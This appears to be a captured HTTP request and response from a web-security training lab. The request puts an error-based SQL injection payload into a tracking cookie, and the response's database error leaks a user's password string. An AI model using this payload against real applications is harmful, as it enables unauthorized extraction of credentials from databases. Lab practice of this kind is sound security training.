 Request
Pretty Raw Hex
\n
1 GET /product?productId=4 HTTP/2
2 Host: 0ac9005503b98e7285bf49af00b40065.web-security-academy.net
3 Cookie: session=lkm2BErHvapHpaoqg8M4t3Xqb9YEjoX9; TrackingId=
'+AND+1=CAST((select+password+from+users+limit+1)+AS+int)--
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac9005503b98e7285bf49af00b40065.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "35umv45veggmtb84smru"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "35umv45veggmtb84smru"
</p>
47 </div>
48 </section>
49 </div>